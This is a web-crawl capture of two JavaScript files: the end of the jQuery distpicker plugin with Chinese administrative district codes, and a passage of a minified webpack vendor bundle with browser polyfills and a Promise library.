            659003: '图木舒克市',
            659004: '五家渠市',
            659005: '北屯市',
            659006: '铁门关市',
            659007: '双河市',
            659008: '可克达拉市',
            659009: '昆玉市'
        },
        650100: {
            650102: '天山区',
            650103: '沙依巴克区',
            650104: '新市区',
            650105: '水磨沟区',
            650106: '头屯河区',
            650107: '达坂城区',
            650109: '米东区',
            650121: '乌鲁木齐县'
        },
        650200: {
            650202: '独山子区',
            650203: '克拉玛依区',
            650204: '白碱滩区',
            650205: '乌尔禾区'
        },
        650400: {
            650402: '高昌区',
            650421: '鄯善县',
            650422: '托克逊县'
        },
        650500: {
            650502: '伊州区',
            650521: '巴里坤哈萨克自治县',
            650522: '伊吾县'
        },
        652300: {
            652301: '昌吉市',
            652302: '阜康市',
            652323: '呼图壁县',
            652324: '玛纳斯县',
            652325: '奇台县',
            652327: '吉木萨尔县',
            652328: '木垒哈萨克自治县'
        },
        652700: {
            652701: '博乐市',
            652702: '阿拉山口市',
            652722: '精河县',
            652723: '温泉县'
        },
        652800: {
            652801: '库尔勒市',
            652822: '轮台县',
            652823: '尉犁县',
            652824: '若羌县',
            652825: '且末县',
            652826: '焉耆回族自治县',
            652827: '和静县',
            652828: '和硕县',
            652829: '博湖县'
        },
        652900: {
            652901: '阿克苏市',
            652922: '温宿县',
            652923: '库车县',
            652924: '沙雅县',
            652925: '新和县',
            652926: '拜城县',
            652927: '乌什县',
            652928: '阿瓦提县',
            652929: '柯坪县'
        },
        653000: {
            653001: '阿图什市',
            653022: '阿克陶县',
            653023: '阿合奇县',
            653024: '乌恰县'
        },
        653100: {
            653101: '喀什市',
            653121: '疏附县',
            653122: '疏勒县',
            653123: '英吉沙县',
            653124: '泽普县',
            653125: '莎车县',
            653126: '叶城县',
            653127: '麦盖提县',
            653128: '岳普湖县',
            653129: '伽师县',
            653130: '巴楚县',
            653131: '塔什库尔干塔吉克自治县'
        },
        653200: {
            653201: '和田市',
            653221: '和田县',
            653222: '墨玉县',
            653223: '皮山县',
            653224: '洛浦县',
            653225: '策勒县',
            653226: '于田县',
            653227: '民丰县'
        },
        654000: {
            654002: '伊宁市',
            654003: '奎屯市',
            654004: '霍尔果斯市',
            654021: '伊宁县',
            654022: '察布查尔锡伯自治县',
            654023: '霍城县',
            654024: '巩留县',
            654025: '新源县',
            654026: '昭苏县',
            654027: '特克斯县',
            654028: '尼勒克县'
        },
        654200: {
            654201: '塔城市',
            654202: '乌苏市',
            654221: '额敏县',
            654223: '沙湾县',
            654224: '托里县',
            654225: '裕民县',
            654226: '和布克赛尔蒙古自治县'
        },
        654300: {
            654301: '阿勒泰市',
            654321: '布尔津县',
            654322: '富蕴县',
            654323: '福海县',
            654324: '哈巴河县',
            654325: '青河县',
            654326: '吉木乃县'
        },
        659001: {
            659001: '石河子市'
        },
        659002: {
            659002: '阿拉尔市'
        },
        659003: {
            659003: '图木舒克市'
        },
        659004: {
            659004: '五家渠市'
        },
        659005: {
            659005: '北屯市'
        },
        659006: {
            659006: '铁门关市'
        },
        659007: {
            659007: '双河市'
        },
        659008: {
            659008: '可克达拉市'
        },
        659009: {
            659009: '昆玉市'
        },
        810000: {
            810100: '香港城区'
        },
        810100: {
            810101: '中西区',
            810102: '湾仔区',
            810103: '东区',
            810104: '南区',
            810105: '油尖旺区',
            810106: '深水埗区',
            810107: '九龙城区',
            810108: '黄大仙区',
            810109: '观塘区',
            810110: '荃湾区',
            810111: '屯门区',
            810112: '元朗区',
            810113: '北区',
            810114: '大埔区',
            810115: '西贡区',
            810116: '沙田区',
            810117: '葵青区',
            810118: '离岛区'
        },
        820000: {
            820100: '澳门城区'
        },
        820100: {
            820101: '花地玛堂区',
            820102: '花王堂区',
            820103: '望德堂区',
            820104: '大堂区',
            820105: '风顺堂区',
            820106: '嘉模堂区',
            820107: '路凼填海区',
            820108: '圣方济各堂区'
        }
    };

    var WINDOW = typeof window !== 'undefined' ? window : {};
    var NAMESPACE = 'distpicker';
    var EVENT_CHANGE = 'change';

    var DEFAULT_CODE = 100000;
    var PROVINCE = 'province';
    var CITY = 'city';
    var DISTRICT = 'district';

    var Distpicker =
        /*#__PURE__*/
        function () {
            function Distpicker(element, options) {
                _classCallCheck(this, Distpicker);

                this.$element = $(element);
                this.options = $.extend({}, DEFAULTS, $.isPlainObject(options) && options);
                this.placeholders = $.extend({}, DEFAULTS);
                this.ready = false;
                this.init();
            }

            _createClass(Distpicker, [{
                key: "init",
                value: function init() {
                    var _this = this;

                    var options = this.options;
                    var $selects = this.$element.find('select');
                    var length = $selects.length;
                    var data = {};
                    $selects.each(function (i, select) {
                        return $.extend(data, $(select).data());
                    });
                    $.each([PROVINCE, CITY, DISTRICT], function (i, type) {
                        if (data[type]) {
                            options[type] = data[type];
                            _this["$".concat(type)] = $selects.filter("[data-".concat(type, "]"));
                        } else {
                            _this["$".concat(type)] = length > i ? $selects.eq(i) : null;
                        }
                    });
                    this.bind(); // Reset all the selects (after event binding)

                    this.reset();
                    this.ready = true;
                }
            }, {
                key: "bind",
                value: function bind() {
                    var _this2 = this;

                    if (this.$province) {
                        this.$province.on(EVENT_CHANGE, this.onChangeProvince = $.proxy(function () {
                            _this2.output(CITY);

                            _this2.output(DISTRICT, true);
                        }, this));
                    }

                    if (this.$city) {
                        this.$city.on(EVENT_CHANGE, this.onChangeCity = $.proxy(function () {
                            return _this2.output(DISTRICT, true);
                        }, this));
                    }
                }
            }, {
                key: "unbind",
                value: function unbind() {
                    if (this.$province) {
                        this.$province.off(EVENT_CHANGE, this.onChangeProvince);
                    }

                    if (this.$city) {
                        this.$city.off(EVENT_CHANGE, this.onChangeCity);
                    }
                }
            }, {
                key: "output",
                value: function output(type) {
                    var triggerEvent = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
                    var options = this.options,
                        placeholders = this.placeholders;
                    var $select = this["$".concat(type)];

                    if (!$select || !$select.length) {
                        return;
                    }

                    var code;

                    switch (type) {
                        case PROVINCE:
                            code = DEFAULT_CODE;
                            break;

                        case CITY:
                            code = this.$province && (this.$province.find(':selected').data('code') || '');
                            break;

                        case DISTRICT:
                            code = this.$city && (this.$city.find(':selected').data('code') || '');
                            break;
                    }

                    var districts = this.getDistricts(code);
                    var value = options[type];
                    var data = [];
                    var matched = false;

                    if ($.isPlainObject(districts)) {
                        $.each(districts, function (i, name) {
                            var selected = name === value || i === String(value);

                            if (selected) {
                                matched = true;
                            }

                            data.push({
                                name: name,
                                selected: selected,
                                code: i,
                                value: options.valueType === 'name' ? name : i
                            });
                        });
                    }

                    if (!matched) {
                        var autoselect = options.autoselect || options.autoSelect;

                        if (data.length && (type === PROVINCE && autoselect > 0 || type === CITY && autoselect > 1 || type === DISTRICT && autoselect > 2)) {
                            data[0].selected = true;
                        } // Save the unmatched value as a placeholder at the first output


                        if (!this.ready && value) {
                            placeholders[type] = value;
                        }
                    } // Add placeholder option


                    if (options.placeholder) {
                        data.unshift({
                            code: '',
                            name: placeholders[type],
                            value: '',
                            selected: false
                        });
                    }

                    if (data.length) {
                        $select.html(this.getList(data));
                    } else {
                        $select.empty();
                    }

                    if (triggerEvent) {
                        $select.trigger(EVENT_CHANGE);
                    }
                } // eslint-disable-next-line class-methods-use-this

            }, {
                key: "getList",
                value: function getList(data) {
                    var list = [];
                    $.each(data, function (i, n) {
                        var attrs = ["data-code=\"".concat(n.code, "\""), "data-text=\"".concat(n.name, "\""), "value=\"".concat(n.value, "\"")];

                        if (n.selected) {
                            attrs.push('selected');
                        }

                        list.push("<option ".concat(attrs.join(' '), ">").concat(n.name, "</option>"));
                    });
                    return list.join('');
                } // eslint-disable-next-line class-methods-use-this

            }, {
                key: "getDistricts",
                value: function getDistricts() {
                    var code = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : DEFAULT_CODE;
                    return DISTRICTS[code] || null;
                }
            }, {
                key: "reset",
                value: function reset(deep) {
                    if (!deep) {
                        this.output(PROVINCE);
                        this.output(CITY);
                        this.output(DISTRICT);
                    } else if (this.$province) {
                        this.$province.find(':first').prop('selected', true).end().trigger(EVENT_CHANGE);
                    }
                }
            }, {
                key: "destroy",
                value: function destroy() {
                    this.unbind();
                }
            }], [{
                key: "setDefaults",
                value: function setDefaults(options) {
                    $.extend(DEFAULTS, $.isPlainObject(options) && options);
                }
            }]);

            return Distpicker;
        }();

    if ($.fn) {
        var AnotherDistpicker = $.fn.distpicker;

        $.fn.distpicker = function jQueryDistpicker(option) {
            for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
                args[_key - 1] = arguments[_key];
            }

            var result;
            this.each(function (i, element) {
                var $element = $(element);
                var isDestroy = option === 'destroy';
                var distpicker = $element.data(NAMESPACE);

                if (!distpicker) {
                    if (isDestroy) {
                        return;
                    }

                    var options = $.extend({}, $element.data(), $.isPlainObject(option) && option);
                    distpicker = new Distpicker(element, options);
                    $element.data(NAMESPACE, distpicker);
                }

                if (typeof option === 'string') {
                    var fn = distpicker[option];

                    if ($.isFunction(fn)) {
                        result = fn.apply(distpicker, args);

                        if (isDestroy) {
                            $element.removeData(NAMESPACE);
                        }
                    }
                }
            });
            return typeof result === 'undefined' ? this : result;
        };

        $.fn.distpicker.Constructor = Distpicker;
        $.fn.distpicker.setDefaults = Distpicker.setDefaults;

        $.fn.distpicker.noConflict = function noConflict() {
            $.fn.distpicker = AnotherDistpicker;
            return this;
        };
    }

    if (WINDOW.document) {
        $(function () {
            $("[data-toggle=\"".concat(NAMESPACE, "\"]")).distpicker();
        });
    }

})));

--- FILE ---
content_type: text/javascript
request_url: https://noob-factoryjp.com/skycons/js/vendors.js
body_size: 10530
content:
!function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,e),o.l=!0,o.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,i,s){for(var u,a,c,l=0,f=[];l<r.length;l++)a=r[l],o[a]&&f.push(o[a][0]),o[a]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(n&&n(r,i,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)c=e(e.s=s[l]);return c};var r={},o={28:0};e.e=function(t){function n(){u.onerror=u.onload=null,clearTimeout(a);var e=o[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),o[t]=undefined)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(e,n){r=o[t]=[e,n]});r[2]=i;var s=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,e.nc&&u.setAttribute("nonce",e.nc),u.src=e.p+""+({0:"qrcode",1:"videojs",2:"show-layout-photo",3:"show-layout-waterfall",4:"show-layout-timeline",5:"show-layout-commerce"}[t]||t)+".chunk.js";var a=setTimeout(n,12e4);return u.onerror=u.onload=n,s.appendChild(u),i},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t["default"]}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="https://s.yupoo.com/website/4.8.2/",e.oe=function(t){throw console.error(t),t}}({0:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.debounce=e.$$=e.$=e.popstateTaskPool=e.scrollTaskPool=e.resizeTaskPool=e.clickTaskPool=e.tempImg=e.emptyFunc=undefined,n(193),n(194),n(195),n(196),n(197),n(198).polyfill(),n(200);var r=e.emptyFunc=function(){return undefined};e.tempImg=new window.Image,e.clickTaskPool=new Set,e.resizeTaskPool=new Set,e.scrollTaskPool=new Set,e.popstateTaskPool=new Set,e.$=function(){var t="string"==typeof(arguments.length<=0?undefined:arguments[0])?document:arguments.length<=0?undefined:arguments[0],e=(arguments.length<=1?undefined:arguments[1])||(arguments.length<=0?undefined:arguments[0]);return t.querySelector(e)},e.$$=function(){var t="string"==typeof(arguments.length<=0?undefined:arguments[0])?document:arguments.length<=0?undefined:arguments[0],e=(arguments.length<=1?undefined:arguments[1])||(arguments.length<=0?undefined:arguments[0]);return t.querySelectorAll(e)},e.debounce=function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:500,n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:1e3;if(t){var r=null,o=void 0;return function(){for(var i=arguments.length,s=Array(i),u=0;u<i;u++)s[u]=arguments[u];var a=+new Date;clearTimeout(r),o||(o=a),a-o>=n?(t.apply(null,s),o=a):r=setTimeout(t.bind.apply(t,[null].concat(s)),e)}}};if(Element.prototype.animate||(Element.prototype.animate=function(){return{onfinish:null,finished:Promise.resolve()}}),Element.prototype.remove||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)}),window.innerHeight||(window.innerHeight=document.documentElement.clientHeight),window.innerWidth||(window.innerWidth=document.documentElement.clientWidth),!window.addEventListener&&window.attachEvent&&(window.addEventListener=document.addEventListener=Element.prototype.addEventListener=function(t,e){var n=this,r=document.createElement("div");Object.defineProperty(r,"target",{get:function(){return window.event.srcElement}}),n===document&&"scroll"===t&&(n=window);var o=n["on"+t+"_"+e.name]=e.bind(n,r);n.attachEvent("on"+t,o)},window.removeEventListener=document.removeEventListener=Element.prototype.removeEventListener=function(t,e){var n=undefined;n===document&&"scroll"===t&&(n=window),n.detatchEvent(t,n["on"+t+"_"+e.name])}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),SVGElement.prototype.matches||(SVGElement.prototype.matches=Element.prototype.matches),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;if(!document.documentElement.contains(e))return null;do{if(e.matches&&e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e);return null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get){var o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText");Object.defineProperty(Element.prototype,"textContent",{get:function(){return o.get.call(this)},set:function(t){return o.set.call(this,t)}})}window.getComputedStyle||(window.getComputedStyle=function(t){return t.currentStyle});try{localStorage.setItem("test",!0),localStorage.removeItem("test")}catch(i){localStorage?localStorage.setItem=r:window.localStorage={setItem:r,removeItem:r,getItem:r}}},171:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(r){"object"==typeof window&&(n=window)}t.exports=n},193:function(t,e,n){"use strict";/*! @source http://purl.eligrey.com/github/Xccessors/blob/master/xccessors-standard.js*/
        !function(){var t=Object.prototype,e=t.__defineGetter__,n=t.__defineSetter__,r=t.__lookupGetter__,o=t.__lookupSetter__,i=t.hasOwnProperty;e&&n&&r&&o&&(Object.defineProperty||(Object.defineProperty=function(t,s,u){if(arguments.length<3)throw new TypeError("Arguments not optional");if(s+="",i.call(u,"value")&&(r.call(t,s)||o.call(t,s)||(t[s]=u.value),i.call(u,"get")||i.call(u,"set")))throw new TypeError("Cannot specify an accessor and a value");if(!(u.writable&&u.enumerable&&u.configurable))throw new TypeError("This implementation of Object.defineProperty does not support false for configurable, enumerable, or writable.");return u.get&&e.call(t,s,u.get),u.set&&n.call(t,s,u.set),t}),Object.getOwnPropertyDescriptor||(Object.getOwnPropertyDescriptor=function(t,e){if(arguments.length<2)throw new TypeError("Arguments not optional.");e+="";var n={configurable:!0,enumerable:!0,writable:!0},s=r.call(t,e),u=o.call(t,e);return i.call(t,e)?s||u?(delete n.writable,n.get=n.set=undefined,s&&(n.get=s),u&&(n.set=u),n):(n.value=t[e],n):n}),Object.defineProperties||(Object.defineProperties=function(t,e){var n;for(n in e)i.call(e,n)&&Object.defineProperty(t,n,e[n])}))}(),Object.getOwnPropertyNames||(Object.getOwnPropertyNames=function(t){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);return e})},194:function(t,e,n){"use strict";Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.some||(Array.prototype.some=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var r=arguments.length>=2?arguments[1]:void 0,o=0;o<n;o++)if(o in e&&t.call(r,e[o],o,e))return!0;return!1}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),o=r.length>>>0;if(0===o)return-1;var i=+e||0;if(Math.abs(i)===Infinity&&(i=0),i>=o)return-1;for(n=Math.max(i>=0?i:o-Math.abs(i),0);n<o;){if(n in r&&r[n]===t)return n;n++}return-1}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(t,e){if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),r=n.length>>>0;if(0===r)return!1;for(var o=0|e,i=Math.max(o>=0?o:r-Math.abs(o),0);i<r;){if(function(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}(n[i],t))return!0;i++}return!1}}),Array.prototype.forEach||(Array.prototype.forEach=function(t,e){var n,r;if(null==this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),r=0;r<i;){var s;r in o&&(s=o[r],t.call(n,s,r,o)),r++}}),Array.prototype.filter||(Array.prototype.filter=function(t){if(void 0===this||null===this)throw new TypeError;var e=Object(this),n=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var r=[],o=arguments.length>=2?arguments[1]:void 0,i=0;i<n;i++)if(i in e){var s=e[i];t.call(o,s,i,e)&&r.push(s)}return r}),Array.prototype.map||(Array.prototype.map=function(t,e){var n,r,o;if(null==this)throw new TypeError(" this is null or not defined");var i=Object(this),s=i.length>>>0;if("[object Function]"!=Object.prototype.toString.call(t))throw new TypeError(t+" is not a function");for(e&&(n=e),r=new Array(s),o=0;o<s;){var u,a;o in i&&(u=i[o],a=t.call(n,u,o,i),r[o]=a),o++}return r}),Array.from||(Array.from=function(){var t=Object.prototype.toString,e=function(e){return"function"==typeof e||"[object Function]"===t.call(e)},n=function(t){var e=Number(t);return isNaN(e)?0:0!==e&&isFinite(e)?(e>0?1:-1)*Math.floor(Math.abs(e)):e},r=Math.pow(2,53)-1,o=function(t){var e=n(t);return Math.min(Math.max(e,0),r)};return function(t){var n=this,r=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var i,s=arguments.length>1?arguments[1]:void undefined;if(void 0!==s){if(!e(s))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(i=arguments[2])}for(var u,a=o(r.length),c=e(n)?Object(new n(a)):new Array(a),l=0;l<a;)u=r[l],c[l]=s?void 0===i?s(u,l):s.call(i,u,l):u,l+=1;return c.length=a,c}}())},195:function(t,e,n){"use strict";Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,r=function(){},o=function(){return n.apply(this instanceof r&&t?this:t,e.concat(Array.prototype.slice.call(arguments)))};return r.prototype=this.prototype,o.prototype=new r,o})},196:function(t,e,n){"use strict";String.prototype.map=function(t){this.split("").map(t)},String.prototype.endsWith||(String.prototype.endsWith=function(t,e){return(e===undefined||e>this.length)&&(e=this.length),this.substring(e-t.length,e)===t}),String.prototype.startsWith||(String.prototype.startsWith=function(t,e){return this.substr(!e||e<0?0:+e,t.length)===t}),String.prototype.includes||(String.prototype.includes=function(t,e){return"number"!=typeof e&&(e=0),!(e+t.length>this.length)&&-1!==this.indexOf(t,e)})},197:function(t,e,n){"use strict";"undefined"!=typeof Set&&"function"==typeof Set.prototype.keys&&"function"==typeof Set.prototype.forEach||(window.Set=function(){function t(t,e){return c.call(t,e)}function e(t){var e;return t instanceof Object&&(e=l.call(t),!0===a[e]||"number"==typeof t.length&&t.length>=0&&(0===t.length||t[0]instanceof Object&&t[0].nodeType>0))}function n(t,e,n,r,o){f?Object.defineProperty(t,e,{enumerable:r,configurable:!1,writable:o,value:n}):t[e]=n}function r(t,e){h=!0,t.size=e,h=!1}function o(t){var r=0;if(n(this,"baseType","Set",!1,!1),n(this,"_data",{},!1,!0),f?Object.defineProperty(this,"size",{enumerable:!0,configurable:!1,get:function(){return r},set:function(t){if(!h)throw new Error("Can't set size property on Set object.");r=t}}):this.size=0,t!==undefined&&null!==t)if(e(t))for(var o=0;o<t.length;o++)this.add(t[o]);else(t instanceof Set||"Set"===t.baseType)&&t.forEach(function(t){this.add(t)},this)}function i(t,e){var n,r;if(null===t&&(n="object"),n||"string"!=typeof t||(n="string"),n||"boolean"!=typeof t||(n="boolean"),n||"number"!=typeof t||(n="number"),n||void 0!==t||(n="undefined"),n||"function"!=typeof t||(n="function"),n||(n="object"),m[n])return n.substr(0,3)+"_"+t;if(null===t)return"nul_null";if(t instanceof Object||"function"===n)return t[y]?t[y]:e?(r=d+p++,"[object Object]"===l.call(t)&&f?Object.defineProperty(t,y,{enumerable:!1,configurable:!1,writable:!1,value:r}):t[y]=r,r):null;throw new Error("Unsupported type for Set.add()")}function s(e,n,r){var o=0,i=e.length;this.next=function(){for(var s,u,a={};;){if(o<i){if(a.done=!1,u=e[o++],(s=n[u])===undefined&&!t(n,u))continue;"keys"===r?a.value=s:"entries"===r&&(a.value=[s,s])}else e=null,n=null,a.done=!0;return a}}}function u(e){var n=[];for(var r in e)t(e,r)&&n.push(r);return n}var a={"[object Array]":!0,"[object Arguments]":!0,"[object HTMLCollection]":!0,"[object NodeList]":!0},c=Object.prototype.hasOwnProperty,l=Object.prototype.toString,f=Object.defineProperty&&Object.defineProperties,h=!1,p=0,d="obj_",y="__objectPolyFillID",m={string:!0,"boolean":!0,number:!0,undefined:!0};return o.prototype={add:function(e){var n=i(e,!0);return t(this._data,n)||(this._data[n]=e,r(this,this.size+1)),this},clear:function(){this._data={},r(this,0)},"delete":function(e){var n=i(e,!1);return!(null===n||!t(this._data,n))&&(delete this._data[n],r(this,this.size-1),!0)},remove:function(t){return this["delete"](t)},forEach:function(t){if("function"==typeof t)for(var e,n,r=arguments[1],o=this.keys();(e=o.next())&&!e.done;)n=e.value,t.call(r,n,n,this)},has:function(t){var e=i(t,!1);return null!==e&&c.call(this._data,e)},values:function(){return this.keys()},keys:function(){return new s(u(this._data),this._data,"keys")},entries:function(){return new s(u(this._data),this._data,"entries")}},o.prototype.constructor=o,o}())},198:function(t,e,n){(function(e,n){/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.6+9869a4bc
 */
        !function(e,n){t.exports=n()}(0,function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function r(t){return"function"==typeof t}function o(t){q=t}function i(t){H=t}function s(){return void 0!==I?function(){I(a)}:u()}function u(){var t=setTimeout;return function(){return t(a,1)}}function a(){for(var t=0;t<F;t+=2){(0,X[t])(X[t+1]),X[t]=undefined,X[t+1]=undefined}F=0}function c(t,e){var n=this,r=new this.constructor(f);r[V]===undefined&&x(r);var o=n._state;if(o){var i=arguments[o-1];H(function(){return A(o,r,i,n._result)})}else T(n,r,t,e);return r}function l(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(f);return w(n,t),n}function f(){}function h(){return new TypeError("You cannot resolve a promise with itself")}function p(){return new TypeError("A promises callback cannot return that same promise.")}function d(t){try{return t.then}catch(e){return tt.error=e,tt}}function y(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function m(t,e,n){H(function(t){var r=!1,o=y(n,e,function(n){r||(r=!0,e!==n?w(t,n):_(t,n))},function(e){r||(r=!0,E(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,E(t,o))},t)}function v(t,e){e._state===Z?_(t,e._result):e._state===Q?E(t,e._result):T(e,undefined,function(e){return w(t,e)},function(e){return E(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===c&&e.constructor.resolve===l?v(t,e):n===tt?(E(t,tt.error),tt.error=null):n===undefined?_(t,e):r(n)?m(t,e,n):_(t,e)}function w(e,n){e===n?E(e,h()):t(n)?b(e,n,d(n)):_(e,n)}function g(t){t._onerror&&t._onerror(t._result),O(t)}function _(t,e){t._state===K&&(t._result=e,t._state=Z,0!==t._subscribers.length&&H(O,t))}function E(t,e){t._state===K&&(t._state=Q,t._result=e,H(g,t))}function T(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+Z]=n,o[i+Q]=r,0===i&&t._state&&H(O,t)}function O(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,s=0;s<e.length;s+=3)r=e[s],o=e[s+n],r?A(n,r,o,i):o(i);t._subscribers.length=0}}function j(t,e){try{return t(e)}catch(n){return tt.error=n,tt}}function A(t,e,n,o){var i=r(n),s=void 0,u=void 0,a=void 0,c=void 0;if(i){if(s=j(n,o),s===tt?(c=!0,u=s.error,s.error=null):a=!0,e===s)return void E(e,p())}else s=o,a=!0;e._state!==K||(i&&a?w(e,s):c?E(e,u):t===Z?_(e,s):t===Q&&E(e,s))}function S(t,e){try{e(function(e){w(t,e)},function(e){E(t,e)})}catch(n){E(t,n)}}function P(){return et++}function x(t){t[V]=et++,t._state=undefined,t._result=undefined,t._subscribers=[]}function k(){return new Error("Array Methods must be provided an Array")}function C(t){return new nt(this,t).promise}function L(t){var e=this;return new e(N(t)?function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function M(t){var e=this,n=new e(f);return E(n,t),n}function R(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function B(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function U(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(o){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(o){}if("[object Promise]"===r&&!e.cast)return}t.Promise=rt}var D=void 0;D=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var N=D,F=0,I=void 0,q=void 0,H=function(t,e){X[F]=t,X[F+1]=e,2===(F+=2)&&(q?q(a):Y())},z="undefined"!=typeof window?window:undefined,G=z||{},W=G.MutationObserver||G.WebKitMutationObserver,$="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),J="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,X=new Array(1e3),Y=void 0;Y=$?function(){return function(){return e.nextTick(a)}}():W?function(){var t=0,e=new W(a),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():J?function(){var t=new MessageChannel;return t.port1.onmessage=a,function(){return t.port2.postMessage(0)}}():z===undefined?function(){try{var t=Function("return this")().require("vertx");return I=t.runOnLoop||t.runOnContext,s()}catch(e){return u()}}():u();var V=Math.random().toString(36).substring(2),K=void 0,Z=1,Q=2,tt={error:null},et=0,nt=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(f),this.promise[V]||x(this.promise),N(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?_(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&_(this.promise,this._result))):E(this.promise,k())}return t.prototype._enumerate=function(t){for(var e=0;this._state===K&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===l){var o=d(t);if(o===c&&t._state!==K)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===rt){var i=new n(f);b(i,t,o),this._willSettleAt(i,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===K&&(this._remaining--,t===Q?E(r,n):this._result[e]=n),0===this._remaining&&_(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;T(t,undefined,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt(Q,e,t)})},t}(),rt=function(){function t(e){this[V]=P(),this._result=this._state=undefined,this._subscribers=[],f!==e&&("function"!=typeof e&&R(),this instanceof t?S(this,e):B())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var e=this,n=e.constructor;return r(t)?e.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):e.then(t,t)},t}();return rt.prototype.then=c,rt.all=C,rt.race=L,rt.resolve=l,rt.reject=M,rt._setScheduler=o,rt._setAsap=i,rt._asap=H,rt.polyfill=U,rt.Promise=rt,rt})}).call(e,n(199),n(171))},199:function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return 